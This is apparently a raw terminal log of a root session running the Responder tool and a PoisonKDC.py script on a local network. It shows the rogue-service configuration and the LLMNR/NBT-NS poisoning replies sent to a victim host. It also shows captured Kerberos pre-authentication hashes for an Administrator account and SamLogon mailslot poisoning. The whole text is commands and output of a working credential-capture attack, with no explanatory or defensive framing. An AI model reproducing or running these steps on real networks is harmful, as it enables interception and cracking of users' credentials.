 root@lgandxd5:~/Desktop/smb-last/Responder/Stable-Release-SpiderLabs/Responder# python Responder.py -i 192.168.1.138 -r on -v
NBT Name Service/LLMNR Responder 2.0.
Please send bugs/comments to: lgaffie@trustwave.com
To kill this script hit CRTL-C
[+]NBT-NS, LLMNR & MDNS responder started
[+]Loading Responder.conf File..
Global Parameters set:
Responder is bound to this interface:ALL
Challenge set is:1122334455667788
WPAD Proxy Server is:OFF
WPAD script loaded:function FindProxyForURL(url, host){if ((host == "localhost") || shExpMatch(host, "localhost.*") ||(host == "127.0.0.1") || isPlainHostName(host))
"RespProxySrv")||shExpMatch(host, "(*.RespProxySrv|RespProxySrv)")) return "DIRECT"; return 'PROXY ISAProxySrv:3141; DIRECT';}
HTTP Server is:ON
HTTPS Server is:ON
SMB Server is:ON
SMB LM support is set to:OFF
SQL Server is:ON
FTP Server is:ON
IMAP Server is:ON
POP3 Server is:ON
SMTP Server is:ON
DNS Server is:ON
LDAP Server is:ON
FingerPrint Module is:OFF
Serving Executable via HTTP&WPAD is:OFF
Always Serving a Specific File via HTTP&WPAD is:OFF
NBT-NS Answer sent to: 192.168.1.43. The requested name was : SMBV8
NBT-NS Answer sent to: 192.168.1.43. The requested name was : SMBV8
NBT-NS Answer sent to: 192.168.1.43. The requested name was : SMBV8
NBT-NS Answer sent to: 192.168.1.43. The requested name was : WIN-FJE8GDJNMQB
[+]MSKerbv5 hash: $krb5pa$23$Administrator$smbv8$dummy$1cac239261f9b42da385b5584f9143b5f0ec98b3a143bdea228cfb71a1e8db62cc8df71492f85903f230101cba83c85cf29d6064
[+]MSKerbv5 hash: $krb5pa$23$Administrator$smbv8$dummy$1cac239261f9b42da385b5584f9143b5f0ec98b3a143bdea228cfb71a1e8db62cc8df71492f85903f230101cba83c85cf29d6064
NBT
[+]
[+]
root@lgandxd5: ~/Desktop/smb-last/Responder/Stable-Release-SpiderLabs/Responder
launch.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 236, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 155, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@lgandxd5:~/Desktop/smb-last/Responder/Stable-Release-SpiderLabs/Responder# python PoisonKDC.py
Poisoning SamLogon Mailslot: \MAILSLOT\NET\GETDC978
Poisoning SamLogon Mailslot: \MAILSLOT\NET\GETDC307
Poisoning SamLogon Query PDC Mailslot: \MAILSLOT\NET\GETDC674
Poisoning SamLogon Mailslot: \MAILSLOT\NET\GETDC674
Poisoning SamLogon Query PDC Mailslot: \MAILSLOT\NET\GETDC674
Poisoning SamLogon Mailslot: \MAILSLOT\NET\GETDC674
Poisoning SamLogon Query PDC Mailslot: \MAILSLOT\NET\GETDC674
Poisoning SamLogon Query PDC Mailslot: \MAILSLOT\NET\GETDC674
Poisoning SamLogon Mailslot: \MAILSLOT\NET\GETDC036